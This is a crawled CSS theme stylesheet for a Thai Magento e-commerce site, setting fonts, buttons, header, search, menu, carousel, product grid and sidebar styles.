@media (min-width: 1820px){ 
    

    
    
}


@media (min-width: 1920px){
    /* home slider */
    .wrapper-slider {
        margin: 0 60px 0;
    }

    .home-super-sale {
        margin: 0 60px 0;
    }

}



@media (min-width: 2560px){ 
    

    
}

--- FILE ---
content_type: text/css
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/css/theme.css
body_size: 15112
content:
@import url('https://fonts.googleapis.com/css2?family=Kanit:wght@300;500&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Kanit:wght@300;500&family=Roboto:wght@300;500&display=swap');


body {
	font-family: 'Roboto','Kanit',sans-serif;
	font-size: 14px;;
    background-color: #fff !important;
}

@font-face {
    font-family: 'Kanit';
    src: url('../fonts/kanit-webfont.woff2') format('woff2'),
         url('../fonts/kanit-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Sarabun';
    src: url('../fonts/sarabun-regular.woff2') format('woff2'),
         url('../fonts/sarabun-regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-400.woff2') format('woff2'),
         url('../fonts/Roboto-400.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Roboto','Kanit',sans-serif;
	margin-bottom: 10px;
    font-weight: 600;
}
button,
button:focus,
.action.primary:focus, 
.action-primary:focus,
.primary .action.primary,
.action.primary, 
.action-primary.tocart,
.cart-container .action.continue,
.modal-footer .action-primary.action-accept,
.smcqp-confirm .modal-footer button,
.sidebar .action.tocart,
.amform-form .action.primary, 
.amform-parent .action.primary,
.amform-form .action.primary:disabled,
.amform-parent .action.primary:disabled {
    background: #3BB54A;
    font-family: 'Roboto','Kanit',sans-serif;
    font-weight: 400;
    color: #fff;
    opacity: 1;
    border-radius: 50px !important;
}
button:hover,
.action.primary:hover,
.primary .action.primary:hover,
.action-primary.tocart:hover,
.cart-container .action.continue:hover,
.modal-footer .action-primary.action-accept:hover,
.smcqp-confirm .modal-footer button:hover,
.sidebar .action.tocart:hover,
.amform-form .action.primary:hover, 
.amform-parent .action.primary:hover
{
    background: #000;
    color: #fff;
}
a,
a:visited, 
.alink:visited {
	outline: none !important;
    color: #000;
}
a:hover,
a:active {
    color: #3BB54A;
    cursor: pointer;
}
select,
textarea,
input[type="text"], 
input[type="password"], 
input[type="url"], 
input[type="tel"], 
input[type="search"], 
input[type="number"], 
input[type="datetime"], 
input[type="email"]{
    border: 1px solid #ccc;
    border-radius: 22px;
}
.clearer {
    clear: both;
}
.hidden-xs {
    display: none;
}
.visible-xs {
    display: block;
}
.hidden-xs img,
.visible-xs img {
    width: 100%;
}


/* container */
.container {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.page-main {
    width: 100%;
    padding: 30px 15px;
}
.page-products .page-main {
    padding: 0 15px 30px;
}
.no-breadcrumbs main#maincontent {
    padding-top: 30px;
    padding-bottom: 30px;
}
.cms-home.no-breadcrumbs main#maincontent {
    padding: 0;
}
.page-wrapper {
    overflow-x: unset;
}


/* layout */
.cms-home .columns .column.main {
    padding: 0;
}
.page-layout-2columns-left .sidebar-main, 
.page-layout-2columns-right .sidebar-main {
    width: 100%;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
}
.page-layout-2columns-left .sidebar-additional, 
.page-layout-2columns-right .sidebar-additional {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
}
.page-layout-2columns-left .column.main, 
.page-layout-2columns-right .column.main {
    width: 100%;
    padding: 0;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
}

.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 2rem !important;
}

/* logo */
.logo {
    float: none;
    margin: 0;
    max-width: 100%;
    z-index: unset;
}



/* breadcrumbs */
.breadcrumbs {
    display: block;
    padding: 30px 0;
    max-width: unset;
}
.cms-home .breadcrumbs {
    display: none;
}
.page-title {
    font-weight: 500;
    text-transform: unset;
}
.breadcrumbs .items .item {
    border: none;
    font-family: 'Roboto','Kanit',sans-serif;
    font-size: 1.4rem;
}
.breadcrumbs .items .item:first-child {
    border: none;
    padding: 0;
}
.breadcrumbs .items .item:after {
    display: none;
}
.breadcrumbs .items .item:before {
    left: 5px;
    content: '\f054';
    margin-right: 15px;
    font-family: FontAwesome;
    transform: unset;
    padding: 0;
    border: none !important;
    height: auto;
    top: 0;
    width: auto;
    font-size: 1rem;
}
.breadcrumbs .items .item a {
    color: #000;
}
.breadcrumbs .items .item strong,
.breadcrumbs .items .item a:hover {
    color: #3BB54A;
}
.catalog-product-view .breadcrumbs {
    padding: 30px 15px 0;
}


/* header */
.ammenu-button.-hamburger:before {
    content: '\e609';
    font-family: luma-icons;
    font-size: 2.5rem;
}
.page-header.amsearch-full-width.-opened .header.content {
    height: auto;
}

.header.content {
    padding: 0;
}

.header-content .toplinks-wrapper {
    font-family: 'Roboto','Kanit',sans-serif;
    text-transform: uppercase;
}
.header-content .toplinks-wrapper .language-wrapper {
    margin: 0 0 0 20px;
}
.header-content .toplinks-wrapper .language-wrapper .action:hover {
    cursor: pointer;
}
.header-content .toplinks-wrapper .language-wrapper .action:hover span {
    text-decoration: underline;
}
.user-toggle:hover:before {
    opacity: 0.8;
}

.wishlist-header {
    position: absolute;
    right: 20px;
    top: -28px;
}
.toplinks-wrapper .user-toggle.btn {
    background-color: transparent;
    padding: 0 !important;
    display: flex;
    align-items: center;
    color: #000;
}
.toplinks-wrapper .user-toggle.btn:after {
    display: none;
}
.main-header .toplinks-wrapper .user-toggle.btn:focus {
    box-shadow: none;
    border: none;
    background-color: transparent;
}
.compare-header {
    display: none;
}
.compare-header .link.compare {
    list-style: none;
}
.compare-header .action.compare {
    display: flex;
    align-items: center;
    font-family: 'Roboto','Kanit',sans-serif;
    color: #424242;
    background-color: #F3F3F3;
    border-radius: 33px;
    padding: 8px 15px;
    margin: 0 15px 0 0;
}
.compare-header .action.compare:hover {
    background-color: #F7C9C9;
    color: #fff;
}
.compare-header .action.compare:hover:before {
    filter: brightness(100);
}
.compare-header .qty {
    display: none;
}
.compare-header .action.compare:before {
    content: '';
    background: url(../images/icon-compare.svg) no-repeat center center / 25px auto;
    width: 25px;
    height: 25px;
    display: inline-block;
    margin: 0 5px 0 0;
}
.welcome {
    color: #fff;
    display: none;
}
.top-bar {
    font-family: 'Roboto','Kanit',sans-serif;
    display: none;
    padding: 10px 0;
}
.top-bar .container {
    text-align: center;
}
.top-message a {
    color: #fff;
}
.top-message a:hover {
    text-decoration: underline;
}
.toplinks-wrapper .links {
    display: flex;
    align-items: center;
    justify-content: end;
}
.header-content .wishlist img {
    width: 25px;
}
.currency-wrapper .label.switcher-label {
    display: none;
}
.main-header .dropdown .mage-dropdown-dialog {
    min-width: 80px;
    left: -30px;
}
.ammenu-header-container.page-header {
    min-height: unset;
    position: absolute;
    top: 25px;
}
.language-wrapper img {
    width: 25px;
    margin: 0 5px 0 0;
}
.language-wrapper .view- {
    display: flex;
    align-items: center;
    margin: 0;
}
.toplinks-wrapper a {
    color: #fff;
    display: flex;
    align-items: center;
    margin: 0 0 0 20px;
}
.toplinks-wrapper a:hover,
.toplinks-wrapper .user-toggle:hover span {
    text-decoration: underline;
}
.toplinks-wrapper .login span:before,
.toplinks-wrapper .logout span:before {
    content: '';
    background: url(../images/icon/icon-login.svg) no-repeat 0 0/15px auto;
    width: 15px;
    height: 15px;
    display: inline-block;
    margin: 0 10px 0 0;
    filter: brightness(0) invert(1);
}
.toplinks-wrapper .register span:before,
.toplinks-wrapper .my-account span:before {
    content: '';
    background: url(../images/icon/icon-user.svg) no-repeat 0 0/15px auto;
    width: 15px;
    height: 15px;
    display: inline-block;
    margin: 0 10px 0 0;
    filter: brightness(0) invert(1);
}
.toplinks-wrapper span {
    display: flex;
    align-items: center;
    color: #fff;
    font-weight: 400;
}
.language-wrapper ul.dropdown span {
    color: #000;
}
.header-content .additional a {
    display: flex;
    align-items: center;
    justify-content: center;
}
.header-content .h-compare{
    content: '';
    background: url(../images/icon/icon-compare.svg) no-repeat 0 0 / 35px auto;
    width: 35px;
    height: 30px;
}
.header-content .h-wishlist:before {
    content: '';
    background: url(../images/icon/icon-favorite.svg) no-repeat 0 0/30px auto;
    width: 30px;
    height: 30px;
}
.header-content .h-wishlist:hover:before,
.header-content .h-compare:hover {
    opacity: 0.8;
}

.message-topbar b {
    font-weight: 500;
}
.message-topbar span {
    font-weight: 300;
    margin: 0 0 0 10px;
}
.navigation-content {
    position: absolute;
    top: 10px;
    z-index: 2;
}
.header-content .right-content {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    position: absolute;
    top: 0;
    right: 15px;
}
.ammenu-button.-hamburger {
    color: #fff !important;
}

.logo img {
    margin: 0 auto 20px;
}

.header-content .right-content .additional {
    display: none;
}

/* sticky header */
/* .main-header {
    background-color: #fff;
    position: sticky;
    top: 0;
    z-index: 2;
    border-bottom: 1px solid #D0D0D0;
}
.ammenu-nav-sections.-topmenu.-sticky {
    min-height: unset;
} */



/* search box */
.amsearch-form-block {
    position: relative;
    justify-content: center;
}
.amsearch-wrapper-block {
    padding: 0;
    margin: 0;
    width: 100%;
    z-index: 2;
}
.amsearch-button.-search {
    font-size: 0 !important;
    background: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 !important;
    margin: 0 0 0 -20px;
}
.amsearch-button.-search:before {
    background: url(../images/icon/icon-search-blcak.svg) no-repeat center center/25px auto;
    content: '';
    width: 25px;
    height: 25px;
    display: inline-block;
    filter: brightness(0);
}
.amsearch-button.-search:hover {
    background: transparent;
    opacity: 0.5;
}
.amsearch-button.-search:hover:before {
    filter: brightness(10);
}
.amsearch-input-wrapper .amsearch-input {
    border: 0;
    padding: 0 55px;
    font-size: 1.3rem;
    font-family: 'Roboto','Kanit',sans-serif;
    border-radius: 25px;
    width: 300px;
    color: #D2D2D2;
    height: 50px;
}
.amsearch-input-wrapper.-typed .amsearch-input {
    padding: 0 55px;
}
section.amsearch-input-wrapper:before {
    content: '';
    background: url(../images/icon/icon-search-gray.svg) no-repeat 0 0 / 20px auto;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 15px;
    left: 20px;
}
.amsearch-input-wrapper .amsearch-button.-loupe:lang(th):after, 
.amsearch-input-wrapper.-typed .amsearch-button.-loupe:lang(th):after {
    content: 'ค้นหา';
    color: #fff;
}
.amsearch-input-wrapper .amsearch-button.-loupe:lang(en):after, 
.amsearch-input-wrapper.-typed .amsearch-button.-loupe:lang(en):after {
    content: 'Search';
    color: #fff;
}
.amsearch-input-wrapper .amsearch-button.-loupe, 
.amsearch-input-wrapper.-typed .amsearch-button.-loupe {
    background: unset;
    right: 5px;
    opacity: 1;
    left: unset;
    height: 40px;
    width: 100px;
    background-color: #3BB54A;
    content: '';
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 25px;
    font-size: 1.6rem !important;
}
.amsearch-input-wrapper .amsearch-button.-loupe:hover, 
.amsearch-input-wrapper.-typed .amsearch-button.-loupe:hover {
    background-color: #333;
}
.amsearch-overlay-block {
    display: none !important;
}
.amsearch-input-wrapper .amsearch-input:focus {
    border: 1px solid #E9DFEA;
}
.amsearch-input-wrapper {
    width: 100%;
    max-width: 300px;
}
.amsearch-block-header .amsearch-link {
    min-width: unset;
    font-size: 1.3rem;
}
.amsearch-products-section .amsearch-block-header {
    padding: 0 20px 10px;
    font-family: 'Roboto','Kanit',sans-serif;
}
.amsearch-products-section .product-item-description {
    display: none;
}
.amsearch-products-section .product-item-link {
    font-size: 1.5rem;
    font-family: 'Roboto','Kanit',sans-serif;
    color: #3BB54A;
}
.amsearch-items-section .product-item .price-box .price {
    font-size: 1.6rem;
}
.amsearch-items-section {
    padding: 0;
}
.amsearch-form-block.-opened {
    width: 100% !important;
    z-index: 1;
}
.amsearch-products-section.-list .amsearch-image {
    max-width: 80px;
}
.amsearch-input-wrapper .amsearch-button.-close {
    right: 45px;
}
.amsearch-form-block .amsearch-full_width-title {
    display: none;
}
.page-header.amsearch-full-width .amsearch-button {
    display: none;
}
.search-box .dropdown-toggle:after {
    background: url(../images/icon/icon-search-black.svg) no-repeat 0 0/25px auto;
    width: 25px;
    height: 25px;
    border: none;
}
.search-box .dropdown-toggle:hover:after {
    filter: invert(1) brightness(0.8);
}
.main-header .search-box .dropdown-toggle.btn-primary, 
.main-header .search-box .dropdown-toggle.btn-primary:hover, 
.main-header .search-box .dropdown-toggle.btn-primary:focus,
.main-header .search-box .dropdown-toggle.btn-primary:active {
    background-color: transparent;
    border: none;
    display: flex;
    align-items: center;
    padding: 0 5px !important;
    box-shadow: none;
}
.search-box .dropdown-search {
    background-color: transparent;
    border: none;
    left: -120px !important;
    transform: translate3d(-125px, 35px, 0px) !important;
}
.h-social {
    display: none;
    align-items: center;
}
.h-social a:hover {
    opacity: 0.5;
}
.h-social img {
    width: 25px;
    margin-right: 10px;
}
.top-message img {
    width: 25px;
    margin: 0 5px 0 0;
}
.main-header {
    border: none;
}

.main-header .header-content{
    /* background-image: url(../images/bg-header-m.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    border-bottom: solid 5px #3BB54A; */
    padding: 20px 0;
    background-color: #3BB54A;
}




/* search result */
.amsearch-products-section .amsearch-product-list {
    width: 100%;
}
.amsearch-products-section .amsearch-item:hover {
    background: #f4f5fa;
}
.amsearch-highlight {
    color: #333;
}
.amsearch-products-section .product-item-details {
    min-height: unset;
}
.amsearch-result-section {
    min-width: 300px;
    margin: 0;
}
.amsearch-result-section .price-box .price {
    font-size: 1.5rem;
}
.amsearch-products-section .product-item [data-role='priceBox'] {
    flex-direction: row-reverse;
}
.amsearch-products-section .product-item [data-role='priceBox'] > span {
    flex: auto;
    margin: 0 10px 0 0;
}




/* main menu mobile */
.ammenu-menu-title {
    padding: 5px 0 10px;
}
.ammenu-tabs-list .ammenu-button.-active {
    background: #3BB54A !important;
    color: #fff !important;
    font-weight: 400;
}
.ammenu-tabs-list {
    background: #f4f4f4 !important;
}
.ammenu-menu-wrapper {
    margin: 0;
}
.navigation ul {
    display: flex;
    flex-direction: column;
}
.navigation li {
    font-size: 1.6rem;
    font-family: 'Roboto','Kanit',sans-serif;
}
.navigation a {
    color: #000;
}
.navigation li.level0.last {
    border-bottom: none;
}
.navigation .level0>.level-top:hover,
.navigation a:hover {
    color: #F7C9C9;
}
.nav-sections-item-title {
    font-family: 'Roboto','Kanit',sans-serif;
    background: #fff;
    border: none;
}
.nav-sections-item-title.active {
    background: #F7C9C9;
}
.nav-sections-item-title.active .nav-sections-item-switch {
    color: #fff;
}
.nav-sections {
    background: #fff;
}
.navigation {
    background: #fff;
}
.nav-toggle {
    display: none;
}
.nav-toggle:before,
.nav-toggle:hover:before {
    color: #F7C9C9;
}
.nav-sections .header.links a {
    font-family: 'Roboto','Kanit',sans-serif;
    color: #000;
    font-weight: 400;
}
.sections.nav-sections .ui-menu-item-wrapper {
    text-transform: initial;
    font-weight: 400;
}
.navigation .all-category a {
    color: #F7C9C9;
}
.navigation .level0.active>a:not(.ui-state-active), 
.navigation .level0.has-active>a:not(.ui-state-active) {
    border-color: #F7C9C9;
}
.navigation span {
    font-weight: 400;
}
.navigation .parent > a .ui-menu-icon:after {
    font-size: 1.6rem;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.navigation .parent > a.ui-state-active .ui-menu-icon:after {
    content: '\e621';
}
.navigation .level0.parent>.level-top>.ui-menu-icon {
    position: absolute;
    right: 20px;
    display: inline-block;
    text-decoration: none;
}
.navigation .level0 .submenu li.parent>a>.ui-menu-icon {
    position: absolute;
    right: 20px;
}
.navigation .parent .level-top:after {
    content: '' !important;
}
.section-item-content .main-header {
    display: none;
}
.nav-sections .header.links a:hover {
    color: #F7C9C9;
}
.nav-open .nav-toggle:after {
    background: rgba(0,0,0,0.2);
}
.ammenu-nav-sections.-sidebar .ammenu-items.-root>.ammenu-item>.ammenu-link>.ammenu-icon-block.-toggle {
    width: auto;
}
#ammenu-sidebar .ammenu-link {
    padding: 10px 0 !important; 
    min-height: unset;
    font-family: 'Roboto','Kanit',sans-serif;
    text-transform: uppercase;
    height: 40px;
    border: none;
    font-weight: 400 !important;
}
.ammenu-nav-sections.-mobile.-accordion .ammenu-items.-root>.ammenu-item .ammenu-items {
    padding: 0 0 0 15px;
}
.ammenu-nav-sections.-sidebar.-opened {
    background: #fff !important;
}
.ammenu-menu-wrapper .ammenu-text-block {
    text-transform: uppercase;
    font-family: 'Roboto','Kanit',sans-serif;
    font-weight: 400;
}
.ammenu-account-section .ammenu-icon-block.-toggle {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    height: 40px;
}
.ammenu-nav-sections.-sidebar .ammenu-items.-root>.ammenu-item:first-child>.ammenu-link.-current {
    color: #4D4D4D !important;
}



/* owl carousel */
.owl-carousel .owl-item img {
    width: 100%;
}
.owl-carousel.owl-theme .owl-nav {
    margin: 0;
}
.owl-carousel.owl-theme .owl-nav .owl-prev {
    position: absolute;
    left: -25px;
    margin: 0;
}
.owl-carousel.owl-theme .owl-nav .owl-prev:before {
    opacity: 1;
    content: '';
    background: url(../images/icon/icon-arrow-left-green.svg) no-repeat center center/40px auto;
}
.owl-carousel.owl-theme .owl-nav .owl-next {
    position: absolute;
    right: -25px;
    margin: 0;
}

.owl-carousel.owl-theme .owl-nav div{
    width: 40px;
    height: 40px;
    top: 45%;
}

.owl-carousel.owl-theme .owl-nav div:hover {
    background: unset;
    opacity: 0.8;
}

.owl-carousel.owl-theme .owl-nav .owl-next:before {
    opacity: 1;
    content: '';
    background: url(../images/icon/icon-arrow-right-green.svg) no-repeat center center/40px auto;
}

.owl-carousel.owl-theme .owl-nav div:before {
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 3rem;
}
.owl-carousel.owl-theme .owl-dots .owl-dot span {
    display: none;
}
.owl-carousel.owl-theme .owl-dots {
    position: absolute;
    bottom: 15px;
    left: 50%;
    transform: translateX(-50%);
    display: inline-flex;
}
.owl-carousel.owl-theme .owl-dots .owl-dot {
    background-color: #ffffff50;
    margin: 0 5px;
    width: 8px;
    height: 8px;
}
.owl-carousel.owl-theme .owl-dots .owl-dot.active,
.owl-carousel.owl-theme .owl-dots .owl-dot:hover {
    background-color: #fff;
}

.owl-carousel.owl-theme .owl-dots .owl-dot.active:before {
    content: '';
    display: block;
    width: 16px;
    height: 16px;
    margin: -4px;
    border-radius: 30px;
    border: solid 1px #fff;
}

/* catalog page */
.category-image img {
    width: 100%;
}


/* catalog product grid */
.page-products .columns {
    padding-top: 0;
    display: flex;
}
.page-products .column.main .product-items {
    margin: 0 0 0 -8px;
    width: calc(100% + 16px);
    display: flex;
    flex-wrap: wrap;
}
.page-products .products.wrapper.products-grid .item {
    width: 50%;
    margin: 0 0 30px;
    padding: 0 8px;
}
.products-grid .product-item-info {
    width: 100%;
    height: 100%;
    overflow: hidden;
    border: none;
    padding: 15px;
    border-radius: 20px;    
}
.product-image-container {
    display: block;
    margin: auto;
}
.products-grid .product-item-info:hover {
    margin: 0;
    padding: 15px;
    box-shadow: none;
    border: none;
    z-index: 1 !important;
}
.products-grid .product-item .product-item-info:hover .product-item-inner {
    box-shadow: none;
    border: none;
    margin: 0;
}
.products.wrapper.products-grid .item {
    float: none;
}
.product-item-name {
    margin: 0;
    font-family: 'Roboto','Kanit',sans-serif;
}
.product-item-info .product-item-name a {
    color: #000;
    font-family: 'Roboto', 'Kanit', sans-serif;
    font-size: 1.5rem;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    height: 35px;
    text-align: start;
    line-height: 1.2;
}
.product-item-name a:hover {
    text-decoration: unset;
    color: #3BB54A;
}
.stock.unavailable span {
    font-family: 'Roboto','Kanit',sans-serif;
}
.product-info-main .stock.unavailable span {
    color: #f00;
    font-size: 2rem;
}
.action.towishlist:hover:before,
.action.tocompare:hover:before {
    color: #3BB54A;
}

.page-products .products-grid .product-item-inner:before {
    display: none;
}
.products-grid .product-item .price-box {
    margin: 5px 0 0 0;
    display: flex;
    flex-direction: row-reverse;
    justify-content: left;
    line-height: 1;
    font-family: 'Roboto', 'Kanit', sans-serif;
    width: 100%;
}
.products-grid .product-item .old-price {
    margin: 0 5px 0 0;
}
.products-grid .product-item-actions {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column-reverse;
    margin: 0;
}
.products-grid .product-item-inner {
    padding: 15px 0 0;
    margin: 0;
    position: unset;
    width: 100%;
    align-self: flex-end;
}
.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    padding: 15px 0 0 0;
    margin: 0;
    box-shadow: none;
    position: unset;
    overflow: visible;
    width: 100%;
    height: auto;
    align-self: flex-end;
    z-index: 1;
}
.product-item-info .short-description {
    font-family: 'Roboto','Kanit',sans-serif;
    color: #AAAAAA;
    margin: 10px 0;
    display: none;
}
.products.list.items.product-items .product-item-info .short-description {
    display: inline-block;
}
.products.wrapper.grid.products-grid .product-item-info .short-description {
    display: none;
}
.product-item-info .product-item .old-price {
    margin: 0;
}
.page-products .column.main .products-list .product-items a.action.tocompare {
    display: block;
}

.product-item-actions .actions-secondary .action.towishlist span {
    width: auto;
    height: auto;
    overflow: visible;
    position: unset;
    font-family: 'Roboto','Kanit',sans-serif;
    color: #ABABAB;
    font-size: 1.2rem;
    font-weight: 300;
    display: none;
}
.products-grid .product-item-actions button.tocart {
    background: #3BB54A;
    padding: 10px 0 !important;
    height: auto;
    width: 100%;
    border-radius: 20px;
    color: #fff;
}
.products-grid .product-item-actions .actions-primary {
    width: 100%;
    text-align: center;
}
.products-grid .product-item-actions button.tocart:hover {
    background: #BDBDBD;
    color: #fff;
}
.products-grid .product-item-actions button.tocart span {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 300;
    text-transform: capitalize;
}
.products-grid .product-item-actions button.tocart span:before {
    content: '';
    width: 25px;
    height: 25px;
    background: url(../images/icon/cart-2.svg) no-repeat center center/25px auto;
    display: inline-block;
    margin: 0 10px 0 0;
}
.products-grid .product-item-actions button.tocart:hover span:before {
    filter: brightness(10);
}
.product-item-actions .actions-primary+.actions-secondary>.action {
    width: 100%;
    line-height: 1;
}
.product-item-actions .actions-primary+.actions-secondary>.action:hover span {
    color: #F7C9C9;
}
.product-item-actions .actions-primary+.actions-secondary>.action.tocompare,
.products-grid .product-item-info:hover .product-item-inner .actions-secondary a.action.towishlist {
    display: none;
}
.product-item .swatch-option.text {
    font-size: 1.2rem;
    padding: 5px 10px;
}
.product-item-inner .control.qty-change {
    display: flex;
    align-items: center;
}
.product-item-inner .control.qty-change button {
    background: transparent;
    color: #000;
    font-weight: 600;
    font-size: 1.8rem !important;
    padding: 0 15px !important;
    border: 1px solid #EAEAEA !important;
}
.product-item-inner .control.qty-change button.decreaseqty {
    border-radius: 5px 0 0 5px;
}
.product-item-inner .control.qty-change button.increaseqty {
    border-radius: 0 5px 5px 0;
}
.product-item-inner .control.qty-change input {
    width: 35px;
    text-align: center;
    border: solid #EAEAEA;
    border-width: 1px 0;
    border-radius: 0;
}
.page-products .products-grid .product-item-actions {
    justify-content: center;
}
.product-item-actions .actions-secondary .tocompare {
    display: none;
}
.product-item-actions .actions-primary>.stock.unavailable {
    padding: 0;
    min-height: 45px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    width: 90%;
    margin: auto;
    border-radius: 20px;
    line-height: unset;
}
.products-grid .product-item-details > *:not(.product-item-inner) {
    padding: 0;
}
.products-grid .price-box .special-price {
    margin-right: 0;
}
.products-grid .product-item-info .product-item-inner .actions-secondary {
    display: none;
}
.product-item .product-reviews-summary .reviews-actions {
    display: none;
}
.product-reviews-summary.empty:before {
    content: '';
    display: block;
    height: 20px;
    width: 100px;
    background: url(../images/icon/rating-blank.svg) no-repeat 0 0 / 100px auto;
    vertical-align: middle;
    z-index: -2;
}
.rating-summary .rating-result::before, .rating-summary .rating-result > span::before, .product-reviews-summary .rating-summary .rating-result:before {
    content: '';
    background: url(../images/icon/rating-blank.svg) no-repeat 0 0 / 100px auto;
    height: 20px;
}
.review-ratings .rating-summary .rating-result > span::before, .account .rating-summary .rating-result > span::before, .product-reviews-summary .rating-summary .rating-result > span:before {
    content: '';
    background: url(../images/icon/rating.svg) no-repeat 0 0 / 100px auto;
}
.product-reviews-summary .rating-summary .rating-result {
    width: 100px;
}
.products-grid .product-reviews-summary {
    margin: 0 0 5px;
}



/* catalog product list */
.products-list .product-item-photo {
    max-width: 300px;
    width: 40%;
}
.products-list .product-item {
    border-bottom: 1px solid #eaeaea;
    margin: 0 0 30px;
}
.product-item-description {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin: 0;
}
.products-list .product-item-actions button.tocart span {
    display: flex;
    align-items: center;
    justify-content: center;
}
.products-list .product-item-actions .actions-primary form {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
}
.products-list .product-item-actions button.tocart {
    background: #3BB54A;
    font-weight: 300;
}
.products-list .product-item-actions button.tocart:hover {
    background: #333;
    color: #fff;
}
.products-list .product-item-actions .actions-secondary a.action {
    margin: 0 20px 0 0;
}

.products-list .product-item-actions button.tocart:hover span:before {
    filter: brightness(10);
}
.products-list .product-item-info .product-item-name a {
    text-align: left;
}
.products-list .product-item-actions .actions-secondary {
    display: flex;
    align-items: center;
}
.products-list .product-item-actions .actions-secondary>.action {
    text-align: left;
    margin: 20px 0;
}
.products-list .actions.product-item-actions {
    display: flex;
    align-items: center;
    margin: 0 0 20px 0;
}
.products-list .actions.product-item-actions .actions-primary {
    margin: 0 15px 0 0;
}



/* quick view */
.product-item-info .amquickview-hover {
    background-color: rgb(0 0 0 / 20%);
    width: 50px;
    height: 50px;
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    opacity: 1;
}
.product-item-info .amquickview-hover:hover {
    background-color: #3BB54A;
}
.product-item-info .amquickview-hover a {
    font-size: 0;
    background: url(../images/icon/icon-search-white.svg) no-repeat center center/20px auto;
    width: 50px;
    height: 50px;
    padding: 25px;
}
.product-item-info .amquickview-hover img.am-quickview-icon {
    display: none !important;
}
.fancybox-iframe {
    border-radius: 3px;
}
.fancybox-slide--iframe .fancybox-content .fancybox-close-small:focus {
    position: absolute;
}
.fancybox-slide--iframe .fancybox-content .fancybox-close-small:hover:after {
    color: #eee;
}
.fancybox-content .fancybox-close-small:focus:after {
    outline: none;
}



/* sidebar catalog product */
.sidebar-additional .block-compare .actions-toolbar {
    display: flex;
    align-items: center;
}
.sidebar-additional .block-compare .actions-toolbar .action.primary {
    margin: 0 15px 0 0;
    box-shadow: none;
    width: auto;
}
.sidebar-additional .block-compare .actions-toolbar .action.primary:hover {
    color: #fff;
}
.page-products .block.block-reorder {
    display: none;
}
.sidebar.sidebar-additional .block {
    border: 1px solid #ccc;
    padding: 10px;
    margin-bottom: 20px;
    z-index: 1;
    border-radius: 20px;
}
.sidebar.sidebar-additional .block .block-title {
    background-color: #3BB54A;
    color: #fff;
    padding: 5px 15px;
    font-family: 'Roboto','Kanit',sans-serif;
    border-radius: 20px;
}
.sidebar.sidebar-additional .block .block-title strong {
    font-weight: 400;
}
.sidebar.sidebar-additional .block-compare .counter, 
.sidebar.sidebar-additional .block-wishlist .counter {
    color: #fff;
}
.sidebar .product-items .product-item-info .product-item-photo {
    position: absolute;
}
.sidebar .block-viewed-products-grid .product-items .product-item-details {
    margin-left: 85px;
    text-align: left;
}
.sidebar .product-item-photo .product-image-container {
    width: 75px !important;
}
.sidebar .block-wishlist .actions-toolbar>.primary {
    text-align: left;
}
.sidebar .products-grid .product-item-info {
    border: none;
    padding: 0;
}
.sidebar .block.widget .products-grid .product-item .actions-secondary {
    padding: 0;
}
.sidebar .product-items .product-item:not(:last-child) {
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px;
}
.sidebar .block.widget .products-grid .product-item {
    width: 100%;
    margin-left: 0;
}
.sidebar .block .product-item:last-child {
    padding: 0 0 10px;
}
.sidebar .price-box .old-price .price {
    font-size: 1.5rem;
}
.sidebar .price-box .price {
    font-size: 1.8rem;
}
.sidebar .product-item-actions .actions-primary>.stock.unavailable {
    font-size: 0;
    padding: 0;
}
.sidebar .product-item-actions .actions-primary>.stock.unavailable span {
    font-size: 1.4rem;
    margin: 0 10px 0 0;
}
.sidebar .products-grid .product-item-info:hover {
    box-shadow: none;
}
.sidebar .products-grid .product-item-info:hover .product-item-photo {
    left: 0;
    top: 0;
}
.sidebar .product-items .product-item-details {
    margin: 0 0 0 85px;
}
.block-viewed-products-grid .products-grid .product-item .price-box {
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: left;
}
.block-viewed-products-grid .products-grid .price-box .special-price {
    margin: 0 10px 0 0;
}
.sidebar .product-items .product-item-actions {
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: left;
    display: none;
}
.sidebar .product-item-actions .tocart:hover:before {
    background: url(../images/cart-yellow.svg) no-repeat center center/25px auto;
}
.sidebar .product-item-actions .tocart:before {
    content: '';
    background: url(../images/cart-black.svg) no-repeat center center/25px auto;
    width: 25px;
    height: 25px;
    display: inline-block;
}
.sidebar .product-item-actions .tocart span {
    display: none;
}
